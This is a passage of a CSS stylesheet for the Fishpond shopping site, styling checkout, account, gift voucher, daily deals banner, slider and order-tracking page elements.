#PriorityItems label,
#TrackedItems label {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption {
  padding: 2px 2px 2px 0.8em;
}

.checkoutProducts .deliveryOption input {
  vertical-align: middle;
  margin: 0;
}

.checkoutProducts .arrivalDates,
.checkoutProducts .condition {
  color: #7e7e7e;
}

.checkoutProducts .deliveryOption {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption .phoneBlock {
  padding: 3px 0;
}

.checkoutProducts .deliveryOption .phoneBlock .description {
  color: #444;
  font-size: 0.8em;
  margin-bottom: 4px;
}

.delivery-fast .arrivalDates {
  color: #d4a31d;
}

#sellerVacations {
  margin: 2px;
  padding: 10px 1px;
}

#sellerVacations .darkRow {
  background: #e2e2f2;
}

.sellerVacationTitle {
  margin: 10px 0 7px 4px;
  font-weight: bold;
}

.noSellerVacations {
  margin-left: 4px;
}

/* My Fishpond: Bank Account pages */

.wrapper_bank_account_form_element {
  display: inline;
  width: 50%;
  position: relative;
  overflow: hidden;
  margin-left: -3px;
}

table#bank_account_form_element {
  display: inline;
}

table#bank_account_form_element td {
  vertical-align: top;
}


form#add_ba_form dd,
form#add_ba_form dd::before {
  margin: 0;
}

form#add_ba_form .required {
  color: #000;
  font-weight: normal;
}

.infoBoxWrapper .btn_hover {
  margin-left: 202px !Important;
}

li.bank_account_number #bank_account_number-label {
  padding-top: 3px;
}

li.primary-form {
  overflow: hidden;
  position: relative;
  height: 26px;
  padding: 0 !Important;
  margin: 15px 0 !Important;
}

#add_ba_form dt,
#add_ba_form dd {
  display: table-cell;
  vertical-align: top;
}

#add_ba_form #is_primary {
  margin-top: 4px;
}

#add_ba_form li.primary-form {
  height: 100%;
}

#update_btn:hover,
#back_btn:hover {
  text-decoration: none;
  color: #f60;
}

#update_btn,
#back_btn {
  background-color: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  display: block;
  font-size: 12.5pt;
  height: 35px;
  margin: 0 0.6em;
  overflow: hidden;
  padding: 0;
  text-decoration: underline;
}

/* Global Buttons */

.btn-upload-now {
  width: 150px;
  height: 35px;
}

.btn-upload-now .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-upload-now .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-upload-now.gif');
}

.tell-a-friend p {
  display: block;
  float: left;
  padding: 10px 0 0;
  margin: 0;
}

.tell-a-friend input {
  float: left;
  margin: 0 0 5px 5px;
}

.btn-tell-a-friend {
  width: 150px;
  height: 35px;
  display: block;
  float: left;
  margin-left: 5px;
}

.btn-tell-a-friend .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-tell-a-friend .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-tell-a-friend.gif');
}

.btn-back {
  width: 86px;
  height: 35px;
}

.btn-back .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-back .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
}

.btn-continue {
  width: 150px;
  height: 35px;
}

.btn-continue .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-continue .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

.btn-sent {
  height: 35px;
  width: 82px;
  display: inline-block;
  vertical-align: middle;
}

.btn-sent .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-sent .img {
  background-image: url('https://cdn-w.fishpond.com/btn-fishpond-sent.gif');
  text-indent: -999em;
}

span.img-tick {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/tick.gif');
}

span.img-cross {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/cross.gif');
}

/* The following rules are used for the new style messagestack success messages. e.g. when you successfully add a sell yours listing. */

.messagestack_wrp {
  padding: 0 10px 0 20px;
}



#interim .error-flash-message,
#interim .warning-flash-message {
  margin: 0 0 10px;
}

#interim .success-flash-message {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  margin: 0 0 10px;
  position: relative;
  zoom: 1;
}

#interim .success-flash-message i a {
  padding: 0 4px 0 2px;
}

#interim .success-flash-message .i {
  float: left;
  margin-right: 1em;
}

#interim .success-flash-message img {
  float: left;
  margin: 0 1em 0 0;
}

#interim .success-flash-message p {
  margin-top: 0.3em;
}

#interim .success-flash-message .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .success-flash-message form {
  position: absolute;
  right: 1em;
}

.also_purchased_products {
  padding-left: 18px;
}

/* Remove AddThis Branding */

a#at-logo {
  display: none;
}

a.at-whatsthis {
  display: none !important;
}

a#at-privacy {
  display: none !important;
}

/* Style for single page checkout Login. */

form input.text {
  width: 177px;
}

#bnz_cc_number,
#gv_redeem_code {
  width: 166px;
}

#single-page-checkout-login legend {
  font-size: 2em;
  color: #000;
  margin-top: 5px;
  display: block;
}

#single-page-checkout-login label {
  width: 150px;
}

#single-page-checkout-login #forgotPassword,
#single-page-checkout-login #sing-in-button {
  display: inline-block;
  min-width: 177px;
}

#single-page-checkout-registration h2 {
  color: #000;
}

.checkout-login {
  margin-top: 0;
}

html > body .checkout-login {
  margin-top: 10px;
}

.checkout-left-column .or-option {
  color: #7e7e7e;
  font-size: 1.5em;
  width: 2em;
  text-align: center;
  position: absolute;
  top: 30px;
  right: 4em;
}

.dashed {
  padding-top: 2px;
  border-top: 1px dashed #bbb;
  background: white;
  clear: both;
  margin: 0;
  color: #fff;
  size: 1px;
  margin-bottom: 2em;
}

.checkout-column-wrapper {
  padding: 0 20px;
}

.checkout-left-column {
  width: 48%;
  margin: 0;
  padding-left: 10px;
  float: left;
  clear: left;
  position: relative;
}

.checkout-right-column {
  width: 48%;
  padding-left: 25px;
  margin: 0;
  float: left;
  clear: right;
}

.checkout-column-wrapper fieldset {
  margin: 0;
  padding: 0;
}

.checkout-wrapper {
  padding-bottom: 20px;
  width: 100%; /* haslayout */
}

.checkout-wrapper form.styled fieldset ol {
  margin-bottom: 0;
}

.checkout-wrapper form.styled fieldset ol ol {
  margin-left: 25px;
}

#existing_card {
  width: 166px;
}

/* Style for Zend Form */

dl.zend_form dt label {
  float: left;
  min-width: 100px;
  font-weight: bold;
}

/* Style for returns.php. */

#returnable-items-list td.product-title {
  cursor: pointer;
}

.returns-wrong-product-message {
  width: 70%;
}

.returns-reason-to-return-selected {
  margin-right: 0;
  width: 5%;
}

.returns-reason-to-return-error {
  margin-right: 0;
  width: 65%;
}

.returns-reason-to-return-barcode-error {
  margin-right: 0;
  width: 30%;
  vertical-align: top;
}

#returns-confirmation-list {
  padding-left: 20px;
}

/* Styles for Google Rich Snippets */
.hreview-aggregate .item {
  display: none;
}

/* Address autocomplete for checkout page */
#autocomplete-select {
  z-index: 500;
  position: absolute;
}

/* Account history info charges-history */
.account table.charges-history {
  margin: 8px 0 4px;
  padding: 0;
  border-collapse: collapse;
}

.account .charges-history th,
.account .charges-history td {
  border-bottom: 1px solid #d4d4d4;
  padding: 3px;
  font-size: 14px;
  line-height: 18px;
}

.account .charges-history th {
  font-weight: bold;
}

.account .charges-history td.date {
  width: 170px;
}

.account .charges-history td.amount,
.account .charges-history td.balance {
  width: 180px;
  text-align: right;
}

.account .charges-history .items {
  padding-left: 15px;
}

.account .charges-history.note {
  padding: 8px 10px;
  margin: 0;
}

.account .charges-history.title {
  font-size: 10.5pt;
  font-weight: bold;
  padding-top: 20px;
}

.account form .zend_form {
  display: table;
}

.account form .zend_form label,
.account form .zend_form input,
.account form .zend_form button {
  vertical-align: middle;
}

.account form .zend_form input {
  margin: 0 10px;
  padding: 4px;
}

.pricing-rules {
  width: 50%;
}

.emailsettings .main {
  margin: 0 0 22px 0px;
  padding: 0 2px;
}

.pricing-rules .main {
  margin: 16px 0 0;
  padding: 3px 6px;
}

.emailsettings p.main {
  margin-left: auto;
}

.emailsettings .btn_hover {
  margin-top: 10px;
  display: inline;
}

.emailsettings hr.dashed {
  margin: 34px 24px 54px;
}

.emailsettings hr.lo-margin {
  margin: 34px 24px;
}

.emailsettings .button-container,
.pricing-rules .button-container {
  margin-top: 32px;
}

.pricing-rules .button-container button {
  margin-left: 0;
}

form.styled .emailsettings label,
form.styled .pricing-rules label {
  display: block;
  width: auto;
  margin-left: 29px;
}

.tickbox {
  width: 29px;
  float: left;
  line-height: 2.4;
}

.tickbox input {
  vertical-align: middle;
}

.pricing-rules .label {
  margin-left: 29px;
}

#content.shrink table.account {
  padding-right: 12px;
  padding-left: 22px;
}

.overdue-orders-list {
  margin-bottom: 10px;
}

.account-history table.open-orders {
  margin: 0 0 20px;
}

.open-orders-title {
  padding: 10px 0;
}

.open-orders-title h3,
.open-orders-title a {
  display: inline;
  font-size: 16px;
}

.account table.open-orders th.main,
.account-history table.open-orders th.main {
  padding: 9px 3px;
  border-bottom: 1px solid #d4d4d4;
  text-align: left;
  border-collapse: collapse;
  font-size: 14px;
  font-weight: bold;
}

.account table.open-orders table th.main,
.account-history table.open-orders table th.main {
  border: none;
  padding: 0;
}

.account table.open-orders td.main,
.account-history table.open-orders td.main {
  padding: 9px 3px !important;
  border-bottom: 1px solid #d4d4d4;
  font-size: 14px;
}

.account table.open-orders td.main td,
.account-history table.open-orders td.main td {
  border-bottom: none;
}

.account-history table.open-orders td.main p {
  color: #000;
  text-decoration: none;
}

.account-layout {
  table-layout: fixed;
}

.account-layout td {
  vertical-align: top;
}

.account-layout h3 {
  clear: both;
}

.right-sidebar {
  padding: 0 0 0 10px;
  width: 170px;
}

* html .right-sidebar {
  padding: 0;
}

* html .account-sidebar {
  width: 170px; /* haslayout */
}

.account-sidebar h3 {
  padding: 0 1em;
  margin: 0 0 1em;
}

.fadetowhite {
  position: relative;
  overflow: hidden;
  display: block;
  width: 100%;
  word-wrap: normal;
  zoom: 1;
}

@media (max-width: 780px) {
  .my-details-section .fadetowhite {
    position: unset;
    overflow: unset;
  }
}

.fadetowhite span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  height: 32px;
  width: 32px;
  background: url('https://cdn-w.fishpond.com/ftw32rtl.png') repeat-y 100% 0;
  z-index: 1;
  zoom: 1;
}

.my-details-section {
  margin: 0 1em 20px;
}

.my-details-section p {
  margin: 5px 0;
}

.settings-section {
  overflow: hidden;
  padding: 0 10px 10px 120px;
  font-size: 14px;
}

.settings-section-icon {
  float: left;
  margin-left: -120px;
}

.settings-section-links {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.settings-section-links li {
  margin: 0;
  padding: 3px 0;
}

.header-separator-text {
  color: #999;
  padding: 0 0.8em;
}

.create-account-box,
.sign-in-box {
  margin: 1.5em auto 2em;
  padding: 1.5em 2em;
  font-size: 15px;
}
.sign-in-box {
  width:400px;
}

.create-account-box {
  width:400px;
}

* html .create-account-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

* html .sign-in-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

form.styled .create-account-box label.short-label
 {
  width: 105px;
  vertical-align: baseline;
}


form.styled .create-account-box .oauth .header-separator-text {
  padding-top: 5px;
}



form.styled .create-account-box input,form.styled .create-account-box select,
form.styled .sign-in-box input {
  width: 14em;
  width: 13em \9;
  font-size: 10pt;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  form.styled .create-account-box input,form.styled .create-account-box select,
  form.styled .sign-in-box input {
    width: 13em;
  }
}

input#email_address,
input#email-address,
input#login-email-address {
  text-transform: lowercase;
}

form.styled .create-account-box button,
form.styled .sign-in-box button {
  margin-left: 120px;
}

.form-label-indent {
  padding-left: 120px;
}

.rc-border {
  border: 2px solid #d7d7d7;
  background: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}

/* daily deals banner styles */
.daily_deals_banner {
  border: 1px solid #d7d7d7;  margin: 0;
  overflow: hidden;
  text-align: center;
  background: url('https://cdn-w.fishpond.com/daily-deals2-14.png') 16% 0 no-repeat;
  height: auto;
  color: #696a6f;
  font-size: 14px;
}

.daily_deals_banner.dd-side {
  padding: 5px 5px 125px;
}

.daily_deals_banner.dd-side .dd-header {
  margin-bottom: 0;
}

.daily_deals_banner.dd-side .daily-text {
  font-size: 13px;
}


.daily_deals_banner .ms-default {
  margin: 5px 0 0 6px;
  font-size: 13px;
  text-align: left;
}

.daily-text2 {
  position: relative;
  font-size: 18px;
  margin-bottom:10px;
  left:-12px;
}


.daily_deals_banner {
  margin-top: 10px;
  padding-bottom:35px;
}

.daily_deals_banner.dd-side .js-label {
  top: 8px !important;
}

.daily_deals_banner.dd-side .email-field button {
  margin-right: 10px;
}

.daily_deals_banner.dd-side .email-field .js-label {
  left: 26px !important;
}

.daily_deals_banner.dd-side .dd-banner-form {
  margin-left: inherit;
}

.dd-banner-form {
  width: 425px;
  margin-left: 45%;
  text-align: center;
  display: block;
  position: relative;
}

.dd-header {
  font-size: 24px;
  font-weight: normal;
  color: #71be19;
  padding: 20px 0;
  position: relative;
  height: 48px;
  overflow: hidden;
}

* html .dd-header {
  height: 88px;
}

.dd-header span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 425px;
  height: 88px;
  background: #fff url('https://cdn-w.fishpond.com/subcribe-to-our-daily-deals.png') 50% 50% no-repeat;
}

.email-field {
  position: relative;
  text-align: left;
  padding: 0 6px 6px;
}

.email-field .js-label {
  position: absolute;
  top: 4px;
  left: 14px;
  display: none;
}

* html .email-field .js-label {
  left: 5px;
}

.js-enabled .js-label {
  display: block;
}

.email-field .dd-inputtext {
  font-size: 15px;
  font-weight: normal;
  width: 300px;
  word-spacing: normal;
  color: #000;
  vertical-align: middle;
  margin: 0 5px 0 0;
}

.email-field button {
  display: inline-block;
  vertical-align: middle;
}

/* default state */
.email-field-success,
.ms-error {
  display: none;
}

/* error */
.error-state .ms-default {
  display: none;
}

.error-state .ms-error {
  color: #f60;
  display: block;
}

/* success */
.success-state .email-field-default {
  display: none;
}

.success-state .email-field-success {
  display: block;
}

.sub-message {
  color: #50be19;
  font-size: 16px;
  margin: 0 0 20px;
}

/* end daily deals banner */

/* daily deals side banner */
.dd-side {
  padding: 5px 17px 125px;
  margin: -2px 0 0;
  height: auto;
  color: #000;
  border: none;
  background: #fff url('https://cdn-w.fishpond.com/daily-deals-14.png') 50% 100% no-repeat;
  border-top: 2px solid #d7d7d7;
  background-size: 98%;
}

.borderradius .dd-side {
  border-top: none;
  margin: 0;
  border-radius: 3px 3px 0 0;
}

.dd-side .dd-banner-form {
  width: auto;
}

.dd-side .dd-banner-form p {
  margin: 0 0 10px;
}

.dd-side .dd-header {
  padding: 0 0 5px;
  height: auto;
}

.dd-side .email-field {
  padding: 0;
  font-size: 11px;
  text-align: center;
}

.dd-side .email-field .dd-inputtext {
  width: 130px;
  font-size: 11px;
  margin-right: 0;
  margin-bottom: 10px;
}

.daily_deals_banner .dd-side .email-field .js-label {
  left: 18px;
}

.dd-side .email-field .js-label {
  left: 5px;
}

.dd-side label.error-state {
  font-size: 11px;
  color: #f60;
  margin: 5px 0;
  display: inline-block;
}

.side_list .dd-side {
  margin: 0 -8px;
}

/* end of daily deals side banner */

#Message-label {
  display: block;
  width: 100%;
  float: none;
}

#Message-label .required {
  color: #000;
}

#Message-element textarea {
  overflow: auto;
  padding: 0;
}

/* Explore fishpond lightbox */
.explore-fishpond {
  text-align: left;
}

.boxheader {
  background-color: #0064eb;
  color: #fff;
  padding: 20px 10px;
  text-shadow: 1px 1px 1px #00448c;
}

.boxbody {
  padding: 40px;
}

.explore-fp-bg {
  padding-right: 240px;
  background: #fff url('https://cdn-w.fishpond.com/explore-fp-bg.jpg') 100% 90% no-repeat;
}

.explore-fp-purpose {
  letter-spacing: -1px;
  margin: 0;
}

.explore-fp-doit {
  color: #51be1a;
  letter-spacing: -1px;
  margin: 30px 0;
}

.explore-fp-form .email-field {
  padding: 0;
}

.explore-fishpond .email-field .dd-inputtext {
  width: 230px;
}

.js-enabled .explore-fp-form .js-label {
  color: #696a6f;
  left: 5px;
}

.showfish {
  position: relative;
  padding-left: 70px;
}

.fishsprite {
  position: absolute;
  top: -70px;
  left: 5px;
  display: inline-block;
  width: 61px;
  height: 124px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') 0 0 no-repeat;
}

* html .fishsprite {
  margin-left: -70px;
}

/* end Explore fishpond lightbox */

.variation-images .images-block.hidden {
  left: 393px;
}

.variation-images {
  width: 390px;
}

/* product page details */
.product_left_block {
  padding-right: 1.4em;
  text-align: center;
}

.product_left_block button,
.product_left_block a.btn {
  display: inline-block;
  margin-bottom: 12px;
}

.more_options_container {
  padding: 25px 0;
}

.more_options_container h3 {
  color: #3361e3;
  margin-top: 1.5em;
}

.more_options_container .myWishList {
  margin-bottom: 2em;
  text-align: center;
}

.more_options_container .alreadyOwnIt {
  margin-bottom: 1em;
  margin-top: 1em;
  text-align: center;
}

.more_options_container .eBooks {
  margin-top: 2.5em;
}

.last-sold-text {
  padding-left: 30px;
  font-size: 13px;
  font-weight: normal;
}

.sell-by-text {
  font-weight: normal;
  font-size: 13px;
  line-height: 24px;
}

#right .sell-by-text {
  padding-left: 5px;
  padding-right: 5px;
}

.sell-by-text a {
  font-weight: bold;
}

.productSearch-data .sell-by-text a {
  font-weight: normal;
}

.sell-by-text span.productSpecialPrice {
  font-weight: bold;
  font-size: 1.32em;
}

.sell-by-text span.productOriginalPrice {
  font-size: 1.32em;
}

.sell-by-text span.productShipPrice {
  font-size: 13px;
  display: block;
}

.sell-by-text span.productShipPrice strong {
  font-size: 14px;
  font-weight: normal;
}

#right .sell-by-text span.productShipPrice strong {
  font-weight: normal;
}

.arrives_text_container {
  margin: 15px 0;
}

.productSearch-data .arrives_text_container {
  margin: 15px 0;
}

/* end product page */
.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: ' ';
  clear: both;
  height: 0;
}

* html .clearfix {
  zoom: 1;
}

/* IE6 */
* + html .clearfix {
  zoom: 1;
}

/* IE7 */

/* div layout */
.pagelayout-single-column {
  padding: 0 14px 0 22px;
}

.col-wrapper {
  float: left;
  width: 100%;
}

.col-wrapper .primary-col {
  margin-right: 190px;
}

.aside-col {
  float: left;
  width: 170px;
  margin-left: -170px;
}

/* end div layout */

/* table layout */
table.pagelayout-left-right-columns {
  padding: 0;
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  font-size: 13px;
}

table.pagelayout-left-right-columns.contact_us {
  padding: 0 14px 0 0;
}

table.pagelayout-left-right-columns.index,
table.pagelayout-left-right-columns.about-us,
table.pagelayout-left-right-columns.about-us table {
  table-layout: fixed;
}

table.pagelayout-left-right-columns td {
  padding: 0;
  padding-top: 3px; /* temporary instead cellpadding */
  padding-bottom: 3px; /* temporary instead cellpadding */
}

table.pagelayout-left-right-columns td#left_hand_nav {
  width: 0;
}

table.pagelayout-left-right-columns td.blue_link {
  width: 98%;
}

table.pagelayout-left-right-columns #right.edge {
  width: 166px;
  left: 0;
  right: 0;
  margin-right: 0;
}

* html table.pagelayout-left-right-columns #right.edge {
  width: 170px;
}

table.productSearch {
  border: none;
  border-collapse: collapse;
}

table.productSearch td.productSearch-data {
  border-bottom: 1px solid;
  border-color: #ddd;
  font-size: 9pt;
  padding: 1.5em 0.5em 1.6em;
}

div.productSearch-data {
  font-size: 9.5pt;
  line-height: 1.5;
  white-space: nowrap;
}

/* end table layout */

/* currency flag in header */
#util {
  float: left;
}

.current-currency {
  float: left;
  padding: 0 13px 0 5px;
  font-weight: bold;
  font-size: 14px;
  color: #8b8b8b;
  margin-top: 13px;
}

.nz .current-currency {
  display: none;
}

.au .current-currency {
  display: none;
}

.b-fg_NZ,
.b-fg_AU {
  opacity: 0.8;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=80)';
}

/* end currency flag in header */

/* slider */

/* slider required css */
.fluidslider {
  margin: 10px 0;
  width: 100%; /* for IE */
}

.fluidslider .slides-wrapper {
  position: relative;
  overflow: hidden;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider .slides-wrapper .slide {
  margin: 0;
  overflow: hidden;
}

.fluidslider .slides-wrapper .slide-inner {
  margin: 0 auto;
  padding: 0 2px;
}

/* for spacing */
.fluidslider_pagination {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider_pagination li {
  margin: 0 5px;
  padding: 0;
  display: inline-block;
}

* html .fluidslider_pagination li {
  display: inline-block;
  display: inline;
  zoom: 1;
}

.fluidslider_pagination li a {
  display: block;
  overflow: hidden;
}

.fluidslider_pagination li.current a {
  display: block;
}

/* slider custom css */
.fluidslider_pagination {
  margin: 10px auto;
  text-align: center;
  zoom: 1;
}

.fluidslider_pagination li {
  margin: 0;
  padding: 0 5px;
  cursor: pointer;
}

.fluidslider_pagination li a {
  width: 10px;
  height: 10px;
  overflow: hidden;
  text-indent: -666em;
  background: #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.fluidslider_pagination li.current a {
  background: #488beb;
}

.fluidslider .slides-wrapper .slide + .slide {
  display: none;
}

/* end slider */

/* start banners slides */



/* dropdown box */
.js-dropdown-box {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.js-dd-link {
  display: block;
  padding: 5px 10px;
  border: 1px solid transparent;
  border-bottom: none;
  position: relative;
  z-index: 1001;
}

.js-dd-link.dropdown-arrow {
  padding-right: 20px;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  background-image: url('[data-uri]');
  background-position: 94% 47%;
  border: 1px solid transparent;
}

.js-dd-link.dropdown-arrow:hover {
  background-image: url('[data-uri]');
}

.js-dd-link.opened {
  border: 1px solid #ccc;
  border-bottom: none;
  color: #f60 !important;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.js-dd-body {
  position: absolute;
  left: 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 25px 20px 20px;
  display: none;
  margin-top: -1px;
  text-align: left;
}

/* end dropdown box */

/* track my order */
.track-my-order-dropdown {
  float: left;
  margin-top: -2px;
}

.track-my-order-dropdown .js-dd-body {
  white-space: nowrap;
}

.track-my-order-dropdown a.js-dd-link {
  color: #3361e3;
  font-size: 14px;
  font-weight: bold;
  text-decoration: none;
  padding: 13px 13px 16px;
}

.track-my-order-dropdown a.js-dd-link:hover {
  text-decoration: none;
}

.tmo-text {
  display: block;
  margin: 0 0 10px 1em;
}

.tmo-label {
  display: inline-block;
  color: #ccc;
  vertical-align: baseline;
  line-height: 25px;
}

.track-my-order-dropdown a.dropdown-arrow {
  padding-right: 30px;
  background-color: transparent;
}

.js-dd-link.dropdown-arrow.opened {
  background-color: #fff;
}

.track-my-order-dropdown #order-id {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  letter-spacing: 0.05em;
}

* html .track-my-order-dropdown #order-id {
  margin-right: 5px;
}

.track-my-order-dropdown #user-name {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  margin-left: 10px;
}

.track-my-order-dropdown button {
  display: inline-block;
  vertical-align: top;
}

.track-my-order-dropdown dl {
  margin-top: 15px;
}

.pagelayout-left-right-columns.track-my-order .error-flash-message {
  width: 97%;
}

ul.tracking-summary {
  margin-top: 40px;
}

/* end track my order */

/* featured searches */
table.featured-searches {
  width: 100%;
  border: none;
  border-collapse: collapse;
}

table.featured-searches td {
  padding: 3px;
  text-align: center;
  vertical-align: middle;
}

table.featured-searches img {
  width: auto;
  height: auto;
  max-height: 90px;
  max-width: 180px;
}

/* end featured searches */
.pseudolink {
  cursor: pointer;
}

.itemList {
  width: 100%;
  margin-left: 7%;
}

.itemList .element {
  float: left;
  vertical-align: top;
  padding-bottom: 15px;
}

.itemList .obj {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.itemList .price {
  font-size: 10.5pt;
  line-height: 1.286em;
}

#browseBySubject .element {
  width: 23%;
}

#recommandationList .element,
.w33 {
  width: 25%;
}

.order_id {
  padding: 10px 0;
}

.gray_line {
  background-color: #c6c6c6;
  padding: 5px 0;
}

.table-data {
  border: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.table-data tbody td {
  border: 1px solid #999;
  padding: 3px;
}

.table-data-number {
  text-align: right;
}

/* books online */
.books-online {
  margin: 20px 0;
  border: none;
  width: 100%;
  border-collapse: collapse;
}

.books-online .books-online-cover {
  padding: 9px 0 9px 18px;
  width: 60px;
  border: 1px solid #d4d4d4;
}

.books-online .books-online-descr {
  padding: 9px 18px;
  line-height: 19px;
  border: 1px solid #d4d4d4;
}

.books-online-title {
  font-size: 16px;
}

.books-online-author {
  font-size: 14px;
}

.books-online-moreinfo {
  font-size: 13px;
  padding-left: 9px;
}

/* books online end */
.button-like-link {
  background: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  margin: 0 15px 0 -5px;
}

.button-like-link:hover {
  text-decoration: underline;
  color: #f60;
}

.never-visited-link:visited {
  color: #3361e3 !important;
}

.productSearch-price-container {
  min-width: 170px;
}

.questions .question {
  margin-bottom: 3px;
}

/* account history */
.account-history .infobox table {
  border-spacing: 0;
  border-collapse: collapse;
  border: 1px #ccc solid;
}

.account-history .infobox table td {
  border: none;
  padding: 5px;
}

.account-history div.error-flash-message {
  width: 97%;
  margin-bottom: 10px;
}

.account-history-info table.acc_border {
  border: 1px #ccc solid;
}

.account-history-info table.acc_border td {
  padding: 5px;
}

.account-history-info table.acc_border td table td {
  padding: 0;
}

.data-table td.prod-count {
  line-height: 2.2;
}

.product-title {
  font-size: 1.32em;
}

.sell-yours-image {
  float: left;
  width: 159px;
}

.address-book .infoBox div.primary_address,
.address-book .infoBox div.address {
  padding: 3px 15px;
  margin: 7px 0;
}

.address-book .infoBox .primary_address {
  background-color: #f1f1f1;
}

.address-book .infoBox td.name a {
  font-size: 10.5pt;
  font-weight: 700;
}

.address-book .infoBox td.buttons {
  padding: 15px 0;
}

.address-book .smallText {
  padding-top: 20px;
}

.set_primary {
  padding-left: 200px;
  margin: -15px 0 -5px 0;
}

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

/* gift vouchers page */
table.gv-layout-table {
  width: 100%;
  border-collapse: collapse;
  border: none;
  table-layout: fixed;
  margin: 40px 0 60px;
}

table.gv-layout-table td {
  text-align: center;
  vertical-align: bottom;
}

table.gv-layout-table a.btn {
  display: inline-block;
}

table.gv-layout-table .photo {
  width: 100px;
  height: 135px;
  margin: 10px;
  display: inline-block;
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 160px 40px;
}

.gv-delivery-option {
  display: block;
  margin-bottom: 10px;
}

table.gv-bulk-table {
  width: auto;
  border-collapse: collapse;
  border: none;
  margin: 10px auto;
}

table.gv-bulk-table th,
table.gv-bulk-table td {
  padding: 10px 15px 5px;
  margin: 0;
  vertical-align: middle;
}

table.gv-bulk-table th {
  border-bottom: 1px #ccc solid;
}


.gv-type {
  width: 80px;
  padding: 2px;
  font-size: 20px;
  line-height: 24px;
}

.gv-count {
  width: 70px;
  padding: 2px 5px;
  text-align: right;
  float: right;
  font-size: 20px;
  line-height: 24px;
}

.gv-count.error {
  border: 1px #ff6500 solid;
}

/* gift vouchers page */

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

.acc-passw .infoBox,
.acc-edit .infoBox,
.affiliate-passw .infoBox {
  padding: 10px 0;
}

.acc-passw .infoBox table td,
.acc-edit .infoBox table td,
.affiliate-passw .infoBox table td {
  padding: 4px 20px;
  vertical-align: middle;
}

.acc-passw .infoBox table td.label,
.acc-edit .infoBox table td.label,
.affiliate-passw .infoBox table td.label {
  font-size: 14px;
  line-height: 1.5em;
}

.card_details {
  padding: 5px 15px 10px;
}

.primary_card_details {
  padding: 5px 15px 10px;
  background-color: #f1f1f1;
}

.credit-cards-edit .buttons {
  padding-top: 10px;
}

.credit-cards-edit .buttons div {
  float: left;
  margin-right: 20px;
}

.credit-cards-edit .card_name {
  display: block;
  padding-bottom: 7px;
}

table.credit-cards-edit .infoBox,
table.helpdesklayout .infoBox {
  width: 100%;
  overflow: hidden;
  padding: 0;
}

table.account-balance-report table.acc-balance td.infoBoxHeading {
  padding: 8px 0;
}

table.account-balance-report td table.acc-balance td.main {
  padding: 8px 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* data table */
table.data-table {
  width: 100%;
  border-collapse: collapse;
}

table.data-table th,
table.data-table td {
  white-space: nowrap;
}

table.data-table th {
  padding: 8px;
  font-size: 11pt;
  text-align: left;
  border-bottom: 1px solid #d4d4d4;
}

table.data-table th a {
  text-decoration: none;
}

table.data-table th.table-data-number {
  text-align: right;
}

table.data-table td {
  padding: 10px;
  border-top: 1px solid #d4d4d4;
  font-size: 9pt;
  line-height: 1.5;
}

table.data-table tr.first td {
  border-top: none;
}

/* end of data tables default styles */

table.payment-history th,
table.payment-history td {
  white-space: normal;
}

table.payment-history th {
  padding: 5px;
  font-size: 10pt;
  text-align: left;
}

table.order_history_comments th,
table.order_history_comments td {
  padding: 5px 15px 5px 0;
  border-bottom: 1px #d4d4d4 solid;
  text-align: left;
}

table.order_history_comments th.main {
  font-size: 14px;
  font-weight: bold;
}

table.order_history_comments td.date {
  font-size: 14px;
  width: 180px;
  line-height: 18px;
}

table.tablesorter .title_item,
.table.tablesorter td.title {
  max-width: 160px;
  min-width: 160px;
  width: 160px;
}

.table.tablesorter td.title {
  text-align: left !Important;
}

.tablesorter input {
  width: 70px !Important;
}

.align-center {
  text-align: center;
}

.breadcrumbs {
  margin-bottom: 0.5em;
}

.account-history-info a {
  font-size: 14px;
}

.steps_list {
  padding-top: 25px;
  width: 100%;
  height: 60px;
  margin: 0 auto;
}

.steps_list ul {
  padding: 0;
